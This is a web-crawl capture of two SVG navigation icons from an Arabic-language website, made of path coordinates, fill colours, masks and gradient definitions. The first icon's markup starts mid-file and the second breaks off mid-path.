36.8713V34.9805C44.0745 34.6653 45.6501 33.945 47.0908 32.9996C47.1808 33.3148 47.3159 33.6299 47.496 33.945C48.0812 34.8904 49.0266 35.4307 50.0171 35.4307C50.1071 35.4307 50.1971 35.4307 50.2872 35.4307C50.8274 35.3857 51.2776 34.8904 51.1876 34.3052C51.1426 33.7649 50.6473 33.3148 50.0621 33.4048C49.7469 33.4498 49.4318 33.1347 49.2517 32.8646C49.0266 32.5044 49.0266 32.1442 49.0716 32.0542C49.1167 31.9642 49.3868 31.8291 50.0621 31.8741C54.8342 32.2343 56.4099 30.6136 56.8601 29.1729C57.6704 26.4267 55.0593 22.8702 52.5832 21.0244ZM23.7256 8.23878C23.7706 8.14874 23.9056 7.78858 24.671 7.78858H24.716C25.7064 7.78858 27.012 8.37384 28.1375 9.36427C28.0024 9.54435 27.9124 9.67941 27.8224 9.85949C27.8224 9.90451 27.7773 9.90451 27.7773 9.94953C27.6873 10.1296 27.5973 10.3097 27.5522 10.4898C27.5522 10.5348 27.5072 10.5798 27.5072 10.6248C27.4622 10.8049 27.4172 10.985 27.3722 11.1651C27.3722 11.2101 27.3271 11.3001 27.3271 11.3451C27.2821 11.5702 27.2821 11.8404 27.2821 12.0655V15.3069C23.0503 10.2647 23.6355 8.46388 23.7256 8.23878ZM32.0092 43.7593C32.0992 43.8494 32.1442 43.9394 32.2343 44.0294C32.1442 43.8944 32.0992 43.8494 32.0092 43.7593ZM32.6845 44.4346C32.9996 44.7047 33.3598 44.9298 33.765 45.2C33.3598 44.9749 32.9996 44.7047 32.6845 44.4346ZM35.8359 46.0553C35.5657 45.9653 35.2956 45.9203 35.0705 45.8302C35.3406 45.9203 35.6108 45.9653 35.8359 46.0553ZM38.2219 46.5505C38.7621 46.5956 39.3474 46.6406 39.8876 46.6406C40.4729 46.6406 41.0131 46.5956 41.5534 46.5505C40.4729 46.6856 39.3024 46.6856 38.2219 46.5505ZM42.2287 46.4605C42.5438 46.4155 42.8589 46.3705 43.129 46.2804C42.8589 46.3705 42.5438 46.3705 42.2287 46.4605Z" fill="#191A27"/>
</g>
<path d="M29.7575 23.8154C28.9021 23.8154 27.9567 23.2302 27.1014 22.1497C26.6962 21.6545 26.7862 20.9341 27.2814 20.529C27.7766 20.1238 28.497 20.2138 28.9021 20.709C28.9472 20.7991 29.0372 20.8441 29.0822 20.9341C28.8121 20.3039 28.2719 19.4035 27.2364 18.233C21.699 12.2904 19.403 7.74338 20.5285 5.08721C21.0237 3.9167 22.1942 3.19639 23.6799 3.15137C23.7249 3.15137 23.7249 3.15137 23.7699 3.15137C26.291 3.15137 29.8025 5.08721 31.5133 8.68879C31.7834 9.27405 31.5133 9.94934 30.973 10.2195C30.3878 10.4896 29.7125 10.2195 29.4424 9.67922C28.2268 7.06808 25.5707 5.44737 23.8149 5.44737H23.7699C22.9145 5.44737 22.7795 5.85255 22.7344 5.94259C22.5093 6.25773 21.699 8.91389 28.9021 16.6573C31.0181 18.9083 31.9635 21.1142 31.4683 22.5549C31.2432 23.1851 30.748 23.6803 30.0727 23.7704C29.9376 23.7704 29.8476 23.8154 29.7575 23.8154Z" fill="#FFCF49"/>
<path d="M47.8097 48.7562C49.7006 47.6757 50.691 46.2351 50.691 44.7494V43.6689C50.691 45.1096 49.7456 46.5502 47.8097 47.6757C43.9831 49.8817 37.8154 49.8817 33.9887 47.6757C32.0979 46.5952 31.1074 45.1546 31.1074 43.6689V44.7494C31.1074 46.19 32.0528 47.6307 33.9887 48.7562C37.8154 50.9621 43.9831 50.9621 47.8097 48.7562Z" fill="url(#paint1_linear_3161_93)"/>
<path d="M47.8096 47.6758C49.6554 46.5953 50.6909 45.1997 50.6909 43.6691C50.6909 42.1834 49.6554 40.7428 47.8096 39.6623C45.9638 38.5818 43.5328 37.9966 40.9216 37.9966C38.3105 37.9966 35.8794 38.5818 34.0336 39.6623C32.1878 40.7428 31.1974 42.1384 31.1523 43.6691C31.1523 45.1547 32.1878 46.5953 34.0336 47.6758C35.8794 48.7563 38.3105 49.3415 40.9216 49.3415C43.4877 49.3415 45.9638 48.7563 47.8096 47.6758Z" fill="#FFDE49"/>
<path d="M40.8771 29.9829C39.3464 29.9829 38.1309 29.2626 38.1309 28.4072V43.7139C38.1309 44.5693 39.3464 45.2896 40.8771 45.2896C42.4077 45.2896 43.6233 44.5693 43.6233 43.7139V28.4072C43.6233 29.3076 42.4077 29.9829 40.8771 29.9829Z" fill="url(#paint2_linear_3161_93)"/>
<path d="M55.2381 22.1046C55.2381 21.8344 55.1931 21.5193 55.1481 21.2492C55.1931 21.5643 55.2381 21.8344 55.2381 22.1046V10.3544C55.2381 5.76242 48.8003 2.0708 40.8768 2.0708C32.9533 2.0708 26.5605 5.80744 26.5605 10.3994V22.1496C26.5605 30.028 32.9533 36.4659 40.8768 36.4659C48.8003 36.4659 55.2381 30.028 55.2381 22.1046ZM26.5605 22.1046C26.5605 21.8344 26.6056 21.5193 26.6506 21.2492C26.5605 21.5643 26.5605 21.8344 26.5605 22.1046Z" fill="url(#paint3_radial_3161_93)"/>
<path d="M51.0512 16.2519C53.7523 14.6762 55.238 12.6053 55.238 10.3993C55.238 8.19338 53.7523 6.12248 51.0512 4.54679C48.35 2.9711 44.7484 2.11572 40.9217 2.11572C37.0951 2.11572 33.4935 2.9711 30.7923 4.54679C28.0911 6.12248 26.6055 8.19338 26.6055 10.3993C26.6055 12.6053 28.0911 14.6762 30.7923 16.2519C33.4935 17.8276 37.0951 18.683 40.9217 18.683C44.7034 18.683 48.305 17.8276 51.0512 16.2519Z" fill="#FFDE49"/>
<path d="M49.1606 15.1716C51.3666 13.9111 52.5821 12.2003 52.5821 10.3995C52.5821 8.59875 51.3666 6.888 49.1606 5.62745C46.9547 4.32188 44.0284 3.60156 40.877 3.60156C37.7256 3.60156 34.7993 4.32188 32.5934 5.58243C30.3874 6.84298 29.1719 8.55373 29.1719 10.3545C29.1719 12.1553 30.3874 13.8661 32.5934 15.1266C34.7993 16.3872 37.7706 17.1075 40.877 17.1075C44.0284 17.1525 46.9547 16.4322 49.1606 15.1716Z" fill="url(#paint4_linear_3161_93)"/>
<path d="M52.2678 36.6911C51.1873 36.6911 50.1068 36.0608 49.4315 34.9803C48.7112 33.8549 48.6212 32.5943 49.2064 31.6489C49.5216 31.1087 50.3769 30.1632 52.4478 30.3433C55.4642 30.5684 57.4 30.0282 57.7602 28.9027C58.3454 27.1469 56.0494 23.5904 53.2582 21.8796C52.1327 21.2043 51.1873 20.9792 50.7821 21.3394C50.3319 21.7896 49.6116 21.7896 49.1614 21.3394C48.7112 20.8892 48.7112 20.1689 49.1614 19.7187C50.3769 18.5482 52.3128 18.6382 54.4287 19.9438C57.355 21.7896 61.0466 26.2915 59.9211 29.668C59.3809 31.2887 57.6251 33.1345 52.2227 32.6843C51.4574 32.6393 51.1873 32.7744 51.0973 32.9094C51.0072 33.0445 51.0522 33.4047 51.3224 33.8098C51.5475 34.17 51.9076 34.4851 52.2678 34.4401C52.898 34.3951 53.4833 34.8453 53.5283 35.4756C53.5733 36.1058 53.1231 36.6911 52.4929 36.7361C52.4929 36.6911 52.4028 36.6911 52.2678 36.6911Z" fill="#FFBA42"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_93" x1="-0.00090175" y1="62.8627" x2="79.4156" y2="62.8627" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.0953869" stop-color="#50536B"/>
<stop offset="0.2996" stop-color="#4E5168"/>
<stop offset="0.3775" stop-color="#464960"/>
<stop offset="0.587" stop-color="#353850"/>
<stop offset="0.7441" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<linearGradient id="paint1_linear_3161_93" x1="50.6504" y1="47.0653" x2="31.1217" y2="47.0651" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFA63B"/>
<stop offset="0.0173228" stop-color="#FFA83C"/>
<stop offset="0.2745" stop-color="#FFC646"/>
<stop offset="0.5276" stop-color="#FFDC4D"/>
<stop offset="0.7725" stop-color="#FFE952"/>
<stop offset="1" stop-color="#FFED53"/>
</linearGradient>
<linearGradient id="paint2_linear_3161_93" x1="38.144" y1="36.8713" x2="43.6289" y2="36.8713" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED53"/>
<stop offset="0.2275" stop-color="#FFE952"/>
<stop offset="0.4724" stop-color="#FFDC4D"/>
<stop offset="0.7255" stop-color="#FFC646"/>
<stop offset="0.9827" stop-color="#FFA83C"/>
<stop offset="1" stop-color="#FFA63B"/>
</linearGradient>
<radialGradient id="paint3_radial_3161_93" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(36.9736 17.6418) rotate(59.9993) scale(24.6775)">
<stop stop-color="#FFED53"/>
<stop offset="0.2859" stop-color="#FFE64E"/>
<stop offset="0.7084" stop-color="#FFD23F"/>
<stop offset="1" stop-color="#FFC032"/>
</radialGradient>
<linearGradient id="paint4_linear_3161_93" x1="29.1638" y1="10.3844" x2="52.609" y2="10.3844" gradientUnits="userSpaceOnUse">
<stop stop-color="#F5A120"/>
<stop offset="0.0277623" stop-color="#F6A321"/>
<stop offset="0.3671" stop-color="#FBB930"/>
<stop offset="0.6959" stop-color="#FEC638"/>
<stop offset="1" stop-color="#FFCA3B"/>
</linearGradient>
<clipPath id="clip0_3161_93">
<rect width="79.4147" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/home.svg
body_size: 20442
content:
<svg width="80" height="81" viewBox="0 0 80 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_159)">
<path d="M66.6063 41.7192C49.0045 31.5382 30.8145 31.5382 13.2127 41.7192C4.38914 46.8324 0 51.9907 0 57.1491C0 62.3075 4.38914 67.4658 13.2127 72.579C30.8145 82.76 49.0045 82.76 66.6063 72.579C75.4299 67.5111 79.819 62.3527 79.819 57.1491C79.819 51.9455 75.4299 46.8324 66.6063 41.7192Z" fill="#949494"/>
<path d="M66.6063 41.7192C49.0045 31.5382 30.8145 31.5382 13.2127 41.7192C4.38914 46.8324 0 51.9907 0 57.1491C0 62.3075 4.38914 67.4658 13.2127 72.579C30.8145 82.76 49.0045 82.76 66.6063 72.579C75.4299 67.5111 79.819 62.3527 79.819 57.1491C79.819 51.9455 75.4299 46.8324 66.6063 41.7192Z" fill="#ABCF00"/>
<path d="M66.6063 64.8869C49.0045 75.0679 30.8145 75.0679 13.2127 64.8869C4.38914 59.7738 0 54.6154 0 49.457V57.1493C0 62.3077 4.38914 67.4661 13.2127 72.5792C30.8145 82.7602 49.0045 82.7602 66.6063 72.5792C75.4299 67.5113 79.819 62.353 79.819 57.1493V49.457C79.819 54.6154 75.4299 59.7738 66.6063 64.8869Z" fill="url(#paint0_linear_3161_159)"/>
<path d="M66.6063 34.0273C49.0045 23.8464 30.8145 23.8464 13.2127 34.0273C4.38914 39.1405 0 44.2988 0 49.4572C0 54.6156 4.38914 59.774 13.2127 64.8871C30.8145 75.0681 49.0045 75.0681 66.6063 64.8871C75.4299 59.8192 79.819 54.6156 79.819 49.4572C79.819 44.2988 75.4299 39.1405 66.6063 34.0273Z" fill="#ABC700"/>
<mask id="mask0_3161_159" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="26" width="80" height="47">
<path d="M66.6063 34.0273C49.0045 23.8464 30.8145 23.8464 13.2127 34.0273C4.38914 39.1405 0 44.2988 0 49.4572C0 54.6156 4.38914 59.774 13.2127 64.8871C30.8145 75.0681 49.0045 75.0681 66.6063 64.8871C75.4299 59.8192 79.819 54.6156 79.819 49.4572C79.819 44.2988 75.4299 39.1405 66.6063 34.0273Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_159)">
<path opacity="0.03" d="M63.5751 62.7152C65.5208 63.8464 67.6928 64.5704 69.9099 64.7966C70.1814 64.7966 70.4982 64.8419 70.7697 64.8419C70.9507 64.8419 71.1317 64.8419 71.3127 64.8419C71.6294 64.8419 71.9914 64.7966 72.3081 64.7514L72.6249 64.7061C72.9869 64.6156 73.3489 64.5251 73.7108 64.3894L73.8466 64.3441C74.2538 64.2084 74.6611 64.0274 75.0231 63.8011L76.9235 62.7152C77.2403 62.5342 77.5117 62.3532 77.7832 62.1269C78.1452 61.9912 78.462 61.8102 78.824 61.6292C79.4575 61.2672 80.0004 60.8147 80.4982 60.2717C80.0004 60.8147 79.4122 61.2672 78.824 61.6292L80.7244 60.5432C81.0412 60.3622 81.3127 60.1812 81.5842 59.955C81.9461 59.8192 82.2629 59.6382 82.6249 59.4572C83.2584 59.0952 83.8013 58.6428 84.2991 58.0998C83.8013 58.6428 83.2131 59.0952 82.6249 59.4572L84.5253 58.3713C84.8421 58.1903 85.1136 58.0093 85.3851 57.783C85.747 57.6473 86.0638 57.4663 86.4258 57.2853C87.2855 56.7876 88.0547 56.1088 88.6882 55.2943C89.005 54.9323 89.2765 54.5251 89.5027 54.0726C89.5027 54.0274 89.5479 54.0274 89.5479 53.9821C89.8194 53.5296 90.0457 53.0319 90.2267 52.4889C90.0457 52.9866 89.7742 53.4844 89.5479 53.9821C89.5479 54.0274 89.5027 54.0274 89.5027 54.0726C89.2765 54.4799 89.005 54.8871 88.6882 55.2943C88.0547 56.1088 87.2855 56.7423 86.4258 57.2853L88.3262 56.1993C90.9507 54.7061 92.4891 51.8102 93.0321 48.1903C94.6158 43.0771 93.3489 35.5206 89.2312 28.3713C85.1136 21.2219 79.0955 16.2898 73.8918 15.1133C70.4982 13.7559 67.2403 13.6654 64.6158 15.1586L62.7154 16.2446C62.3986 16.4256 62.1271 16.6518 61.8556 16.8328C61.4937 16.9685 61.1769 17.1043 60.8149 17.2853L58.9145 18.3713C58.5977 18.5523 58.3262 18.7785 58.0547 18.9595C57.6928 19.0952 57.376 19.231 57.014 19.412L55.1136 20.5432C54.7968 20.7242 54.5253 20.9504 54.2538 21.1314C53.8918 21.2672 53.5751 21.4029 53.2131 21.5839L51.3127 22.6699C50.9054 22.8961 50.4982 23.2129 50.1362 23.5296C50.0909 23.5749 50.0457 23.6201 50.0004 23.6654C49.6837 23.9369 49.367 24.2536 49.0955 24.5704L49.0502 24.6609C47.376 26.7875 46.471 29.7287 46.4258 33.2129C45.8828 38.0998 47.2855 44.3894 50.7697 50.3622C54.2538 56.3351 59.0955 60.7695 63.5751 62.7152Z" fill="#FBFCF7"/>
<path opacity="0.06" d="M75.249 62.9414C75.068 63.0771 74.887 63.2129 74.6608 63.3486C74.8418 63.2129 75.068 63.0771 75.249 62.9414ZM62.5793 62.7152C64.525 63.8464 66.697 64.5704 68.9142 64.7966C69.1857 64.7966 69.5024 64.8419 69.7739 64.8419C69.9549 64.8419 70.1359 64.8419 70.3169 64.8419C70.6336 64.8419 70.9956 64.7966 71.3124 64.7514L71.6291 64.7061C71.9911 64.6156 72.3531 64.5251 72.7151 64.3894L72.8508 64.3441C73.2581 64.2084 73.6653 64.0274 74.0273 63.8011L75.9278 62.7152C76.2445 62.5342 76.516 62.3532 76.7875 62.1269C77.1495 61.9912 77.4662 61.8102 77.8282 61.6292C78.4617 61.2672 79.0047 60.8147 79.5024 60.2717C79.0047 60.8147 78.4164 61.2672 77.8282 61.6292L79.7287 60.5432C80.0454 60.3622 80.3169 60.1812 80.5884 59.955C80.9504 59.8192 81.2671 59.6382 81.6291 59.4572C82.2626 59.0952 82.8056 58.6428 83.3033 58.0998C82.8056 58.6428 82.2173 59.0952 81.6291 59.4572L83.5296 58.3713C83.8463 58.1903 84.1178 58.0093 84.3893 57.783C84.7513 57.6473 85.068 57.4663 85.43 57.2853C86.2897 56.7876 87.059 56.1088 87.6925 55.2943C88.0092 54.9323 88.2807 54.5251 88.5069 54.0726C88.5069 54.0274 88.5522 54.0274 88.5522 53.9821C88.8237 53.5296 89.0499 53.0319 89.2309 52.4889C89.0499 52.9866 88.7784 53.4844 88.5522 53.9821C88.5522 54.0274 88.5069 54.0274 88.5069 54.0726C88.2807 54.4799 88.0092 54.8871 87.6925 55.2943C87.059 56.1088 86.2897 56.7423 85.43 57.2853L87.3305 56.1993C89.9549 54.7061 91.4934 51.8102 92.0363 48.1903C93.6201 43.0771 92.3531 35.5206 88.2354 28.3713C84.1178 21.2219 78.0997 16.2898 72.8508 15.1133C69.4572 13.7559 66.1992 13.6654 63.5748 15.1586L61.6744 16.2446C61.3576 16.4256 61.0861 16.6518 60.8146 16.8328C60.4526 16.9685 60.1359 17.1043 59.7739 17.2853L57.8735 18.3713C57.5567 18.5523 57.2852 18.7785 57.0137 18.9595C56.6517 19.0952 56.335 19.231 55.973 19.412L54.0725 20.498C53.7558 20.679 53.4843 20.9052 53.2128 21.0862C52.8508 21.2219 52.5341 21.3577 52.1721 21.5387L50.2716 22.6247C49.8644 22.8509 49.4572 23.1676 49.0952 23.4844C49.0499 23.5296 49.0047 23.5749 48.9594 23.6201C48.6427 23.8916 48.3259 24.2084 48.0544 24.5251L48.0092 24.6156C46.335 26.6971 45.4753 29.6382 45.3848 33.1224C44.8418 38.0093 46.2445 44.2989 49.7287 50.2717C53.2128 56.2446 58.0545 60.7695 62.5793 62.7152Z" fill="#F7FAF0"/>
<path opacity="0.09" d="M74.2549 62.9414C74.0739 63.0771 73.8929 63.2129 73.6666 63.3486C73.8476 63.2129 74.0739 63.0771 74.2549 62.9414ZM61.5852 62.7152C63.5309 63.8464 65.7028 64.5704 67.92 64.7966C68.1915 64.7966 68.5083 64.8419 68.7798 64.8419C68.9608 64.8419 69.1418 64.8419 69.3228 64.8419C69.6395 64.8419 70.0015 64.7966 70.3182 64.7514L70.635 64.7061C70.997 64.6156 71.359 64.5251 71.7209 64.3894L71.8567 64.3441C72.2639 64.2084 72.6712 64.0274 73.0332 63.8011L74.9336 62.7152C75.2504 62.5342 75.5218 62.3532 75.7933 62.1269C76.1553 61.9912 76.4721 61.8102 76.8341 61.6292C77.4676 61.2672 78.0105 60.8147 78.5083 60.2717C78.0105 60.8147 77.4223 61.2672 76.8341 61.6292L78.7345 60.5432C79.0513 60.3622 79.3227 60.1812 79.5942 59.955C79.9562 59.8192 80.273 59.6382 80.635 59.4572C81.2685 59.0952 81.8114 58.6428 82.3092 58.0998C81.8114 58.6428 81.2232 59.0952 80.635 59.4572L82.5354 58.3713C82.8522 58.1903 83.1237 58.0093 83.3952 57.783C83.7571 57.6473 84.0739 57.4663 84.4359 57.2853C85.2956 56.7876 86.0648 56.1088 86.6983 55.2943C87.0151 54.9323 87.2866 54.5251 87.5128 54.0726C87.5128 54.0274 87.558 54.0274 87.558 53.9821C87.8295 53.5296 88.0558 53.0319 88.2368 52.4889C88.0558 52.9866 87.7843 53.4844 87.558 53.9821C87.558 54.0274 87.5128 54.0274 87.5128 54.0726C87.2866 54.4799 87.0151 54.8871 86.6983 55.2943C86.0648 56.1088 85.2956 56.7423 84.4359 57.2853L86.3363 56.1993C88.9608 54.7061 90.4992 51.8102 91.0422 48.1903C92.6259 43.0771 91.359 35.5206 87.2413 28.3713C83.1237 21.2219 77.1056 16.2898 71.8567 15.1133C68.463 13.7559 65.2051 13.6654 62.5807 15.1586L60.6802 16.2446C60.3635 16.4256 60.092 16.6518 59.8205 16.8328C59.4585 16.9685 59.1418 17.1043 58.7798 17.2853L56.8793 18.3713C56.5626 18.5523 56.2911 18.7785 56.0196 19.0047C55.6576 19.1405 55.3409 19.2762 54.9789 19.4572L53.0784 20.5432C52.7617 20.7242 52.4902 20.9504 52.2187 21.1314C51.8567 21.2672 51.5399 21.4029 51.178 21.5839L49.2775 22.6699C48.8703 22.8961 48.463 23.2129 48.101 23.5296C48.0558 23.5749 48.0105 23.6201 47.9653 23.6654C47.6485 23.9369 47.3318 24.2536 47.0603 24.5704L47.0151 24.6609C45.3409 26.7423 44.4359 29.6835 44.3906 33.1676C43.8476 38.0545 45.2504 44.3441 48.7345 50.317C52.2187 56.2898 57.0603 60.7695 61.5852 62.7152Z" fill="#F3F7E8"/>
<path opacity="0.12" d="M60.5435 62.7152C62.4892 63.8464 64.6612 64.5704 66.8784 64.7966C67.1499 64.7966 67.4666 64.8419 67.7381 64.8419C67.9191 64.8419 68.1001 64.8419 68.2811 64.8419C68.5978 64.8419 68.9598 64.7966 69.2766 64.7514L69.5933 64.7061C69.9553 64.6156 70.3173 64.5251 70.6793 64.3894L70.815 64.3441C71.2223 64.2084 71.6295 64.0274 71.9915 63.8011L73.8919 62.7152C74.2087 62.5342 74.4802 62.3532 74.7517 62.1269C75.1137 61.9912 75.4304 61.8102 75.7924 61.6292C76.4259 61.2672 76.9689 60.8147 77.4666 60.2717C76.9689 60.8147 76.3806 61.2672 75.7924 61.6292L77.6928 60.5432C78.0096 60.3622 78.2811 60.1812 78.5526 59.955C78.9146 59.8192 79.2313 59.6382 79.5933 59.4572C80.2268 59.0952 80.7698 58.6428 81.2675 58.0998C80.7698 58.6428 80.1815 59.0952 79.5933 59.4572L81.4938 58.3713C81.8105 58.1903 82.082 58.0093 82.3535 57.783C82.7155 57.6473 83.0322 57.4663 83.3942 57.2853C84.2539 56.7876 85.0232 56.1088 85.6566 55.2943C85.9734 54.9323 86.2449 54.5251 86.4711 54.0726C86.4711 54.0274 86.5164 54.0274 86.5164 53.9821C86.7879 53.5296 87.0141 53.0319 87.1951 52.4889C87.0141 52.9866 86.7426 53.4844 86.5164 53.9821C86.5164 54.0274 86.4711 54.0274 86.4711 54.0726C86.2449 54.4799 85.9734 54.8871 85.6566 55.2943C85.0232 56.1088 84.2539 56.7423 83.3942 57.2853L85.2947 56.1993C87.9191 54.7061 89.4575 51.8102 90.0005 48.1903C91.5842 43.0771 90.3173 35.5206 86.1996 28.3713C82.082 21.2219 76.0639 16.2898 70.8603 15.1133C67.4666 13.7559 64.2087 13.6654 61.5843 15.1586L59.6838 16.2446C59.3671 16.4256 59.0956 16.6518 58.8241 16.8328C58.4621 16.9685 58.1453 17.1043 57.7833 17.2853L55.8829 18.3713C55.5662 18.5523 55.2947 18.7785 55.0232 18.9595C54.6612 19.0952 54.3444 19.231 53.9824 19.412L52.082 20.498C51.7652 20.679 51.4938 20.9052 51.2223 21.0862C50.8603 21.2219 50.5435 21.3577 50.1815 21.5387L48.3263 22.6699C47.9191 22.8961 47.5119 23.2129 47.1499 23.5296C47.1046 23.5749 47.0594 23.6201 47.0141 23.6654C46.6974 23.9369 46.3806 24.2536 46.1091 24.5704L46.0639 24.6609C44.3897 26.7423 43.4847 29.6835 43.4395 33.1676C42.8965 38.0545 44.2992 44.3441 47.7833 50.317C51.2675 56.2898 56.0639 60.7695 60.5435 62.7152Z" fill="#EFF4E0"/>
<path opacity="0.15" d="M59.5478 62.7152C61.4935 63.8464 63.6654 64.5704 65.8826 64.7966C66.1541 64.7966 66.4708 64.8419 66.7423 64.8419C66.9233 64.8419 67.1043 64.8419 67.2853 64.8419C67.6473 64.8419 67.9641 64.7966 68.326 64.7061L68.6428 64.6609C69.0048 64.5704 69.3668 64.4799 69.7288 64.3441L69.8645 64.2989C70.2717 64.1631 70.679 63.9821 71.041 63.7559L72.9414 62.6699C73.2582 62.4889 73.5297 62.3079 73.8012 62.0817C74.1631 61.9459 74.4799 61.7649 74.8419 61.5839C75.4754 61.2219 76.0184 60.7695 76.5161 60.2265C76.0184 60.7695 75.4301 61.2219 74.8419 61.5839L76.7423 60.498C77.0591 60.317 77.3306 60.136 77.6021 59.9097C77.964 59.774 78.2808 59.593 78.6428 59.412C79.2763 59.05 79.8193 58.5975 80.317 58.0545C79.8193 58.5975 79.231 59.05 78.6428 59.412L80.5432 58.326C80.86 58.145 81.1315 57.964 81.403 57.7378C81.765 57.602 82.0817 57.421 82.4437 57.24C83.3034 56.7423 84.0726 56.0636 84.7061 55.2491C85.0229 54.8871 85.2944 54.4799 85.5206 54.0274C85.5206 53.9821 85.5659 53.9821 85.5659 53.9369C85.8374 53.4844 86.0636 52.9866 86.2446 52.4437C86.0636 52.9414 85.7921 53.4391 85.5659 53.9369C85.5659 53.9821 85.5206 53.9821 85.5206 54.0274C85.2944 54.4346 85.0229 54.8418 84.7061 55.2491C84.0726 56.0636 83.3034 56.6971 82.4437 57.24L84.3441 56.1541C86.9686 54.6609 88.507 51.7649 89.05 48.145C90.6337 43.0319 89.3668 35.4753 85.2491 28.326C81.1315 21.1767 75.0681 16.2898 69.8645 15.1133C66.4708 13.7559 63.2129 13.6654 60.5885 15.1586L58.688 16.2446C58.3713 16.4256 58.0998 16.6518 57.8283 16.8328C57.4663 16.9685 57.1496 17.1043 56.7876 17.2853L54.8871 18.3713C54.5704 18.5523 54.2989 18.7785 54.0274 18.9595C53.6654 19.0952 53.3487 19.231 52.9867 19.412L51.0862 20.498C50.7695 20.679 50.498 20.9052 50.2265 21.0862C49.8645 21.2219 49.5478 21.3577 49.1858 21.5387L47.2853 22.6247C46.8781 22.8509 46.4708 23.1676 46.1088 23.4844C46.0636 23.5296 46.0183 23.5749 45.9731 23.6201C45.6564 23.8916 45.3396 24.2084 45.0681 24.5251L45.0229 24.6156C43.3487 26.6971 42.4889 29.6382 42.3984 33.1224C41.8555 38.0093 43.2582 44.2989 46.7423 50.2717C50.2265 56.2446 55.0681 60.7695 59.5478 62.7152Z" fill="#EBF2D8"/>
<path opacity="0.18" d="M58.552 62.7152C60.4977 63.8464 62.6696 64.5704 64.8868 64.7966C65.1583 64.7966 65.4751 64.8419 65.7466 64.8419C65.9276 64.8419 66.1086 64.8419 66.2895 64.8419C66.6063 64.8419 66.9683 64.7966 67.285 64.7514L67.6018 64.7061C67.9638 64.6156 68.3257 64.5251 68.6877 64.3894L68.8235 64.3441C69.2307 64.2084 69.638 64.0274 70 63.8011L71.9004 62.7152C72.2171 62.5342 72.4886 62.3532 72.7601 62.1269C73.1221 61.9912 73.4389 61.8102 73.8009 61.6292C74.4343 61.2672 74.9773 60.8147 75.4751 60.2717C74.9773 60.8147 74.3891 61.2672 73.8009 61.6292L75.7013 60.5432C76.0181 60.3622 76.2895 60.1812 76.561 59.955C76.923 59.8192 77.2398 59.6382 77.6018 59.4572C78.2352 59.0952 78.7782 58.6428 79.276 58.0998C78.7782 58.6428 78.19 59.0952 77.6018 59.4572L79.5022 58.3713C79.819 58.1903 80.0905 58.0093 80.3619 57.783C80.7239 57.6473 81.0407 57.4663 81.4027 57.2853C82.2624 56.7876 83.0316 56.1088 83.6651 55.2943C83.9819 54.9323 84.2533 54.5251 84.4796 54.0726C84.4796 54.0274 84.5248 54.0274 84.5248 53.9821C84.7963 53.5296 85.0226 53.0319 85.2036 52.4889C85.0226 52.9866 84.7511 53.4844 84.5248 53.9821C84.5248 54.0274 84.4796 54.0274 84.4796 54.0726C84.2533 54.4799 83.9819 54.8871 83.6651 55.2943C83.0316 56.1088 82.2624 56.7423 81.4027 57.2853L83.3031 56.1993C85.9276 54.7061 87.466 51.8102 88.009 48.1903C89.5927 43.0771 88.3257 35.5206 84.2081 28.3713C80.0905 21.2219 74.0724 16.2898 68.8235 15.1133C65.4298 13.7559 62.1719 13.6654 59.5475 15.1586L57.647 16.2446C57.3303 16.4256 57.0588 16.6518 56.7873 16.8328C56.4253 16.9685 56.1086 17.1043 55.7466 17.2853L53.8461 18.3713C53.5294 18.5523 53.2579 18.7785 52.9864 18.9595C52.6244 19.0952 52.3076 19.231 51.9457 19.412L50.0452 20.498C49.7285 20.679 49.457 20.9052 49.1855 21.1767C48.8235 21.3124 48.5067 21.4482 48.1448 21.6292L46.2443 22.7152C45.8371 22.9866 45.4298 23.2581 45.0678 23.5749C45.0226 23.6201 44.9773 23.6654 44.9321 23.7106C44.6153 23.9821 44.2986 24.2989 44.0271 24.6156L43.9819 24.7061C42.3076 26.7875 41.4027 29.774 41.3574 33.2129C40.8144 38.0998 42.2172 44.3894 45.7013 50.3622C49.1855 56.3351 54.0271 60.7695 58.552 62.7152Z" fill="#E8EFD1"/>
<path opacity="0.21" d="M70.2272 62.9414C70.0462 63.0771 69.8652 63.2129 69.639 63.3486C69.82 63.2129 70.0462 63.0771 70.2272 62.9414ZM57.5575 62.7152C59.5032 63.8464 61.6752 64.5704 63.8924 64.7966C64.1639 64.7966 64.4806 64.8419 64.7521 64.8419C64.9331 64.8419 65.1141 64.8419 65.2951 64.8419C65.6118 64.8419 65.9738 64.7966 66.2906 64.7514L66.6073 64.7061C66.9693 64.6156 67.3313 64.5251 67.6933 64.3894L67.829 64.3441C68.2363 64.2084 68.6435 64.0274 69.0055 63.8011L70.9059 62.7152C71.2227 62.5342 71.4942 62.3532 71.7657 62.1269C72.1277 61.9912 72.4444 61.8102 72.8064 61.6292C73.4399 61.2672 73.9829 60.8147 74.4806 60.2717C73.9829 60.8147 73.3946 61.2672 72.8064 61.6292L74.7068 60.5432C75.0236 60.3622 75.2951 60.1812 75.5666 59.955C75.9286 59.8192 76.2453 59.6382 76.6073 59.4572C77.2408 59.0952 77.7838 58.6428 78.2815 58.0998C77.7838 58.6428 77.1955 59.0952 76.6073 59.4572L78.5077 58.3713C78.8245 58.1903 79.096 58.0093 79.3675 57.783C79.7295 57.6473 80.0462 57.4663 80.4082 57.2853C81.2679 56.7876 82.0372 56.1088 82.6706 55.2943C82.9874 54.9323 83.2589 54.5251 83.4851 54.0726C83.4851 54.0274 83.5304 54.0274 83.5304 53.9821C83.8019 53.4844 84.0734 52.9866 84.2544 52.4889C84.0734 52.9866 83.8019 53.4844 83.5756 53.9821C83.5756 54.0274 83.5304 54.0274 83.5304 54.0726C83.3041 54.4799 83.0326 54.8871 82.7159 55.2943C82.0824 56.1088 81.3132 56.7423 80.4535 57.2853L82.3539 56.1993C84.9783 54.7061 86.5168 51.8102 87.0598 48.1903C88.6435 43.0771 87.3765 35.5206 83.2589 